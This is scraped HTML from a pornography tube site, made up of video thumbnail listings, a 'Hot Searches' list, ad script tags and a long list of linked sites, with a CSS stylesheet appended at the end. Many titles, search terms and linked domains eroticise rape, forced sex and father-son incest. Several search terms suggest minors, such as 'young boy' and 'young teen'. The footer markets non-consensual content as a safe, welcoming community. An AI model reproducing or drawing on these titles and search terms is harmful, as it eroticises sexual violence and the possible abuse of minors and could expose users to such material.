                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4312296379845996552/">
                            <span class="thumb-img">
                                <img data-sg="3bd85ab5beec7008" src="/thumbs/552/4312296379845996552_0.jpg" alt="milf search for xxx rape porn movies to satisfy their lust with rough sex and anal penetration." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>80</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:47</span></div></li>
                            </ul>
                            <p>milf search for xxx rape porn movies to satisfy their lust with rough sex and anal penetration.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8932185745976214453/">
                            <span class="thumb-img">
                                <img data-sg="7bf57f9c78b843b5" src="/thumbs/453/8932185745976214453_0.jpg" alt="the violent porn was raw and rough, and she had no choice in the matter." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>74</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:07</span></div></li>
                            </ul>
                            <p>the violent porn was raw and rough, and she had no choice in the matter.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639314844728/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a69b3c38" src="/thumbs/728/3824942639314844728_0.jpg" alt="don&#039;t tell your mother" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1321</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:01</span></div></li>
                            </ul>
                            <p>don&#039;t tell your mother</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640483452074/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ec42c4aa" src="/thumbs/74/3824942640483452074_0.jpg" alt="Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits..." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27749</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:45</span></div></li>
                            </ul>
                            <p>Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5893514715952195089/">
                            <span class="thumb-img">
                                <img data-sg="51c9f868b2de2611" src="/thumbs/89/5893514715952195089_0.jpg" alt="sex scenes can be rough in a rape porn movie, with raw and forced penetration of a girl." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2985</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:05</span></div></li>
                            </ul>
                            <p>sex scenes can be rough in a rape porn movie, with raw and forced penetration of a girl.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638493655357/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1075a8e13d" src="/thumbs/357/3824942638493655357_0.jpg" alt="Twink Fuck Hard Tumblr" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42302</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:12</span></div></li>
                            </ul>
                            <p>Twink Fuck Hard Tumblr</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16882185190138670270/">
                            <span class="thumb-img">
                                <img data-sg="ea4991fc1a936cbe" src="/thumbs/270/16882185190138670270_0.jpg" alt="Alone with my uncle at home: he fucked me" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>14421</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:53</span></div></li>
                            </ul>
                            <p>Alone with my uncle at home: he fucked me</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7415674092208132496/">
                            <span class="thumb-img">
                                <img data-sg="66e9c44c04221190" src="/thumbs/496/7415674092208132496_0.jpg" alt="hot and horny bears giving and receiving oral sex in amateur homemade forced porn videos." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>92</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>hot and horny bears giving and receiving oral sex in amateur homemade forced porn videos.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9197688010732673525/">
                            <span class="thumb-img">
                                <img data-sg="7fa4c083aa9719f5" src="/thumbs/525/9197688010732673525_0.jpg" alt="bears and twinks have an explosive anal session in hot gay family incest porn." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>168</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>bears and twinks have an explosive anal session in hot gay family incest porn.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640283064534/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e05118d6" src="/thumbs/534/3824942640283064534_0.jpg" alt="Hunk is tied up and forced to fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41171</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:59</span></div></li>
                            </ul>
                            <p>Hunk is tied up and forced to fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9306035256671171089/">
                            <span class="thumb-img">
                                <img data-sg="8125adc2ad257211" src="/thumbs/89/9306035256671171089_0.jpg" alt="FamilyDick - Dirty daddy jerks off next to stepson" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25533</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:25</span></div></li>
                            </ul>
                            <p>FamilyDick - Dirty daddy jerks off next to stepson</p>
                        </a>
                    </li>                    
                                                                                                                                     
    
                </ul>
    
                <ul class="pages-navigation">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-angle-right"></i></a></li>
                </ul>
                <h2>Best Porn Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://livesexcams9.com/"><i class="la la-caret-right"></i> <span>livesexcams9.com</span></a></li>
<li><a href="https://pornmovies.site/"><i class="la la-caret-right"></i> <span>pornmovies.site</span></a></li>
<li><a href="https://sexvideos.ink/"><i class="la la-caret-right"></i> <span>sexvideos.ink</span></a></li>
<li><a href="https://sexxxx.love/"><i class="la la-caret-right"></i> <span>sexxxx.love</span></a></li>
<li><a href="https://qep.me/"><i class="la la-caret-right"></i> <span>qep.me</span></a></li>
<li><a href="https://bestpornsites.cc/"><i class="la la-caret-right"></i> <span>bestpornsites.cc</span></a></li>
                    </ul>
    
                </div>                  
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </li> 
    
                </ul>
                
                <h2>Hot Searches</h2>
                
                <ul class="searches-links">
                    
 <li><a href="/en/search/cmVhbCBkYWQgc29uIHNleA/" target="_self" title="real dad son sex"><i class="la la-search"></i> real dad son sex</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgc29u/" target="_self" title="Real father son"><i class="la la-search"></i> Real father son</a></li>  <li><a href="/en/search/SG9tZW1hZGUgZGFkIHNvbiBpbmNlc3Q/" target="_self" title="Homemade dad son incest"><i class="la la-search"></i> Homemade dad son incest</a></li>  <li><a href="/en/search/RGFkIHJhcGVzIHNvbg/" target="_self" title="Dad rapes son"><i class="la la-search"></i> Dad rapes son</a></li>  <li><a href="/en/search/ZGFkIHNsZWVwaW5nIGdheQ/" target="_self" title="dad sleeping gay"><i class="la la-search"></i> dad sleeping gay</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIFNvbiBnYXkgaW5jZXN0IGhvbWUgbWFkZSB2aWRlb3M/" target="_self" title="Real father and Son gay incest home made videos"><i class="la la-search"></i> Real father and Son gay incest home made videos</a></li>  <li><a href="/en/search/Z2F5IGZhdGhlciBzb24gaW5jZXN0/" target="_self" title="gay father son incest"><i class="la la-search"></i> gay father son incest</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i> Gay incest rape</a></li>  <li><a href="/en/search/cmVhbCBmYXRoZXIgc29uIGdheQ/" target="_self" title="real father son gay"><i class="la la-search"></i> real father son gay</a></li>  <li><a href="/en/search/Z2F5IGluY2VzdCBhbWF0ZXVy/" target="_self" title="gay incest amateur"><i class="la la-search"></i> gay incest amateur</a></li>  <li><a href="/en/search/RmF0aGVyIHNvbiByYXBlIGdheQ/" target="_self" title="Father son rape gay"><i class="la la-search"></i> Father son rape gay</a></li>  <li><a href="/en/search/REFEIC0gU09OIElOQ0VTVA/" target="_self" title="DAD - SON INCEST"><i class="la la-search"></i> DAD - SON INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBpbmNlc3QgZm9yY2VkIGdheQ/" target="_self" title="father son incest forced gay"><i class="la la-search"></i> father son incest forced gay</a></li>  <li><a href="/en/search/R2F5IGdyYW5kcGEgZmF0aGVyIHNvbg/" target="_self" title="Gay grandpa father son"><i class="la la-search"></i> Gay grandpa father son</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Real father and son"><i class="la la-search"></i> Real father and son</a></li>  <li><a href="/en/search/R2F5IHNvbiBjYXVnaHQgYW5kIHNlZHVjZWQgYnkgZGFk/" target="_self" title="Gay son caught and seduced by dad"><i class="la la-search"></i> Gay son caught and seduced by dad</a></li>  <li><a href="/en/search/R2F5IGJydXRhbCBmYXRoZXIgYW5kIHNvbg/" target="_self" title="Gay brutal father and son"><i class="la la-search"></i> Gay brutal father and son</a></li>  <li><a href="/en/search/TW9tIHdhdGNoZXMgZ2F5IGZhdGhlciBhbmQgc29u/" target="_self" title="Mom watches gay father and son"><i class="la la-search"></i> Mom watches gay father and son</a></li>  <li><a href="/en/search/cmVhbCBGYXRoZXIgYW5kIHNvbiBhbmFsIHNleA/" target="_self" title="real Father and son anal sex"><i class="la la-search"></i> real Father and son anal sex</a></li>  <li><a href="/en/search/ZHJ1bmsgZGFkIHJhcGVzIHNvbg/" target="_self" title="drunk dad rapes son"><i class="la la-search"></i> drunk dad rapes son</a></li>  <li><a href="/en/search/VEFCT08gWU9VTkcgR0FZIEJST1RIRVJT/" target="_self" title="TABOO YOUNG GAY BROTHERS"><i class="la la-search"></i> TABOO YOUNG GAY BROTHERS</a></li>  <li><a href="/en/search/c29uIHNleCBkYWQgc2xlZXBpbmc/" target="_self" title="son sex dad sleeping"><i class="la la-search"></i> son sex dad sleeping</a></li>  <li><a href="/en/search/T2xkIG1hbiBhbmQgeW91bmcgYm95IHNleA/" target="_self" title="Old man and young boy sex"><i class="la la-search"></i> Old man and young boy sex</a></li>  <li><a href="/en/search/RGFkIFNvbg/" target="_self" title="Dad Son"><i class="la la-search"></i> Dad Son</a></li>  <li><a href="/en/search/RGFkIGJhcmViYWNrIHNvbg/" target="_self" title="Dad bareback son"><i class="la la-search"></i> Dad bareback son</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBzZXggc3Rvcnk/" target="_self" title="father son sex story"><i class="la la-search"></i> father son sex story</a></li>  <li><a href="/en/search/R2F5IHVuY2xlIHJhcGVzIG5lcGhldw/" target="_self" title="Gay uncle rapes nephew"><i class="la la-search"></i> Gay uncle rapes nephew</a></li>  <li><a href="/en/search/RmF0aGVyIGFuZCBzb24/" target="_self" title="Father and son"><i class="la la-search"></i> Father and son</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXJz/" target="_self" title="Gay brothers"><i class="la la-search"></i> Gay brothers</a></li>  <li><a href="/en/search/UmVhbCBpbmNlc3QgZ2F5IGJyb3RoZXJz/" target="_self" title="Real incest gay brothers"><i class="la la-search"></i> Real incest gay brothers</a></li>  <li><a href="/en/search/RGFkIHNvbiBnYXkgeHh4IHNleA/" target="_self" title="Dad son gay xxx sex"><i class="la la-search"></i> Dad son gay xxx sex</a></li>  <li><a href="/en/search/YnJvdGhlcnM/" target="_self" title="brothers"><i class="la la-search"></i> brothers</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXIgaG9tZW1hZGU/" target="_self" title="Gay brother homemade"><i class="la la-search"></i> Gay brother homemade</a></li>  <li><a href="/en/search/UmVhbCBydXNzaWFuIGdheSBpbmNlc3Q/" target="_self" title="Real russian gay incest"><i class="la la-search"></i> Real russian gay incest</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCByYXBl/" target="_self" title="Gay forced rape"><i class="la la-search"></i> Gay forced rape</a></li>  <li><a href="/en/search/R2F5IEFzaWFuIGluY2VzdA/" target="_self" title="Gay Asian incest"><i class="la la-search"></i> Gay Asian incest</a></li>  <li><a href="/en/search/Z2F5IGRhZCBhbmQgc29uIGN1bSBzd2FsbG93IGdheSBmYW1pbHkgaW5jZXN0IHNraW5oZWFkIHB1bmtz/" target="_self" title="gay dad and son cum swallow gay family incest skinhead punks"><i class="la la-search"></i> gay dad and son cum swallow gay family incest skinhead punks</a></li>  <li><a href="/en/search/eW91bmcgdGVlbiBpbmNlc3QgaG9tZW1hZGU/" target="_self" title="young teen incest homemade"><i class="la la-search"></i> young teen incest homemade</a></li>  <li><a href="/en/search/Z2F5IGRhZCBzb24gY3Vt/" target="_self" title="gay dad son cum"><i class="la la-search"></i> gay dad son cum</a></li>  <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a></li>  <li><a href="/en/search/ZGFkZHkgc29uIHJvbGVwbGF5/" target="_self" title="daddy son roleplay"><i class="la la-search"></i> daddy son roleplay</a></li>  <li><a href="/en/search/Zm9yY2VkIGZhdGhlciBzb24gaGVudGFp/" target="_self" title="forced father son hentai"><i class="la la-search"></i> forced father son hentai</a></li>  <li><a href="/en/search/RlJPVFRBR0UgR0FZIElOQ0VTVA/" target="_self" title="FROTTAGE GAY INCEST"><i class="la la-search"></i> FROTTAGE GAY INCEST</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBicm90aGVyIGZ1Y2s/" target="_self" title="father son brother fuck"><i class="la la-search"></i> father son brother fuck</a></li>  <li><a href="/en/search/c2VkdWNlIGRhZCBzb24gZ2F5/" target="_self" title="seduce dad son gay"><i class="la la-search"></i> seduce dad son gay</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i> Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/QmxhY2sgZmF0aGVyIHNvbg/" target="_self" title="Black father son"><i class="la la-search"></i> Black father son</a></li>  <li><a href="/en/search/R2F5IGFyYWI/" target="_self" title="Gay arab"><i class="la la-search"></i> Gay arab</a></li>  <li><a href="/en/search/ZmF0aGVyIGFuZCBkcmVzc2VkIHNpc3N5IHNvbiBpbmNlc3Q/" target="_self" title="father and dressed sissy son incest"><i class="la la-search"></i> father and dressed sissy son incest</a></li>   
                    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                          <li><a href="/en/category/213975141/Gay/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gay</span> <span class="total">75 videos</span></a></li>
                     

                          <li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> <span>Gays</span> <span class="total">1889 videos</span></a></li>
                     

                          <li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Hunks</span> <span class="total">138 videos</span></a></li>
                     

                          <li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> <span>Twinks</span> <span class="total">144 videos</span></a></li>
                     
          
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
    
                <div class="list list-network">
    
                    <ul>
<li><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-caret-right"></i> <span>gaypornrape.pro</span></a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-caret-right"></i> <span>gaygangrape</span></a></li><li><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-caret-right"></i> <span>gayrapevideos</span></a></li><li><a href="https://forcedgayporn.pro/" data-ct="3002040850"><i class="la la-caret-right"></i> <span>forcedgayporn.pro</span></a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-caret-right"></i> <span>gaypornrapetube</span></a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-caret-right"></i> <span>gayforcedsex.com</span></a></li><li><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-caret-right"></i> <span>gayrapescenes.com</span></a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-caret-right"></i> <span>gayrapporn.com</span></a></li><li><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-caret-right"></i> <span>freegayrapeporn.com</span></a></li><li><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-caret-right"></i> <span>realgayincest.net</span></a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-caret-right"></i> <span>gayrapevideotube</span></a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-caret-right"></i> <span>forcedgaysex.pro</span></a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-caret-right"></i> <span>forcedgayporn.net</span></a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-caret-right"></i> <span>gayrapevideos.net</span></a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-caret-right"></i> <span>roughblackgayporn</span></a></li><li><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-caret-right"></i> <span>GayIncest.org</span></a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-caret-right"></i> <span>GayIncestTube</span></a></li><li><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-caret-right"></i> <span>gayrape.pro</span></a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-caret-right"></i> <span>fatherandsonsex.com</span></a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-caret-right"></i> <span>gayrapeporn.cc</span></a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-caret-right"></i> <span>gayforcedtube</span></a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-caret-right"></i> <span>forcedgaysextube</span></a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-caret-right"></i> <span>gayfathersonporn.pro</span></a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-caret-right"></i> <span>twinkrape.pro</span></a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-caret-right"></i> <span>forcedgayanal</span></a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-caret-right"></i> <span>GayAnalRape</span></a></li><li><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-caret-right"></i> <span>RapeGayPorn</span></a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-caret-right"></i> <span>gayanalrape</span></a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-caret-right"></i> <span>GayGangRape</span></a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-caret-right"></i> <span>gayroughfuck.com</span></a></li>
                    </ul>
    
                </div>
               
                
            </div>

        </div>

        <div class="footer">

            <div class="content">
                <p>Gay Family Porn is an adult website dedicated to celebrating diversity in the sexual community. This unique and groundbreaking site provides a safe and welcoming environment for individuals of any gender identity or sexual orientation to explore consensual and consensual-non-consensual fantasies. The site also offers a wide range of diverse porn content covering many different genres, including hardcore, fetish, non-consensual, hentai, trans, interracial and more.

The mission of Gay Family Porn is to create an online space where those who identify as LGBT can explore and express their sexual desires without judgment. The website offers original content, user-generated content, and streaming content from other sites for members' viewing pleasure. With its carefully curated collection of content and discreet payment methods, Gay Family Porn makes it easy for individuals to find content that fits their desires, whatever their sexual identity may be.

The website features a range of categories to provide members with a comprehensive selection of porn. Popular categories include: Straight, Bisexual, Lesbian, Gay, Trans, Interracial, Gay-Blacks, Fetish, Softcore and Hardcore. Each category has a variety of videos and images, including some specifically catered to specific sexual inclinations.

By joining Gay Family Porn, members gain access to an extensive library of free content. Many of the videos, images and other materials on the site are available for free, and users can browse, search and download the content they desire. The free content is often high-quality and carefully curated, but members have the option to purchase individual pieces of content or a membership that grants access to the entire library. 

The website also offers a Vault, where members can store videos, photos and other materials that they find interesting, and share with other members. Members who join the Vault can also leave comments on videos and images, and follow other members who have similar interests. This can help individuals discover new content, find like-minded peers, and create potential partnerships for future projects.

When you join Gay Family Porn, you become part of a safe and shielded community. The site's ongoing commitment to protecting its members from harassment, exploitation and objectification ensures that individuals can explore and express their desires without feeling embarrassed or ashamed. With its detailed selection of porn catering to all sexual orientations, its secure payment methods, and its Vault for storing personal content, Gay Family Porn is the go-to site for LGBT adults seeking a safe space to explore and express their desires. <br><br><br>&copy; 2021 <span>gayfamilyporn.net</span>.All models were 18 years of age or older at the time of depiction. Gay Family Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>

                <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                </ul>

            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-chevron-up"></i></div>
    		
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc14d1ad65394047a764f14897a55ac0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://gayfamilyporn.net/css/styles.css
body_size: 3095
content:
body, .thumb a:hover p, .thumb a:hover li div, .list a:hover
{ background-color: rgb(20,27,25); }

.main-navigation ul, .main-navigation li, .thumb a
{ border-color: rgb(20,27,25); }

.header, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .thumb a:hover, .thumb p, .thumb li div, .searches-links, .list a, .like-dislike div, .video-meta div, .vertbars-300, .footer
{ background-color: rgb(30,37,35); }

.main-navigation, .thumb a, .brs-300, .list, .video-wrapper, .t-desc
{ background-color: rgb(40,47,45); }

img, .thumb-img, .b-300, .vertb-300
{ background-color: rgb(60,67,65); }

body, .menu-toggle, .search-toggle, .thumb li, .searches-links a, .list a span.total, .list i, .list-network a, .footer a
{ color: rgb(160,167,165); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .list a:hover i, .searches-links a i, .list-network a:hover i, .video-links a i, .timer span
{ color: rgb(101,147,188); }

#scroll-top
{ background-color: rgb(101,147,188); color: rgb(255,255,255); }

a, .logo a, .thumb-time, .searches-links a:hover, .list-network a:hover, .list-network a i, .t-desc span, .footer span, .footer a:hover
{ color: rgb(220,227,225); }

.search-input
{ background-color: rgb(240,247,245); }

.thumb i.la-thumbs-up, li.like a
{ color: rgb(101,147,188); }


li.like a:hover
{ background-color: rgb(25,145,105); color: rgb(255,255,255); }

li.dislike a
{ color: rgb(205,105,105); }

li.dislike a:hover
{ background-color: rgb(195,95,95); color: rgb(255,255,255); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body, input { font-family: 'Noto Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; text-align: left; }
h1 { font-size: 22px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 35px 10px 0 10px; font-size: 22px; line-height: 30px; }

.header { padding-bottom: 10px; }

.content { margin: 0 auto; max-width: 1146px; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { border-bottom-width: 1px; border-bottom-style: solid; }
.main-navigation li:last-child { border-bottom: 0 none; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 14px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search form { position: relative; }
.search-input { height: 40px; line-height: 40px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumbs-wrapper { padding-top: 18px; }

.thumb a { display: block; border-width: 1px; border-style: solid; padding-bottom: 10px; text-align: center; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-img { background-color: rgba(0,0,0,0.7); }
.thumb a:hover .thumb-img img { opacity: 0.95; }
.thumb p { height: 40px; line-height: 40px; padding: 0 5px; margin: 2px 10px 0 10px; font-size: 13px; overflow: hidden; font-weight: bold; }
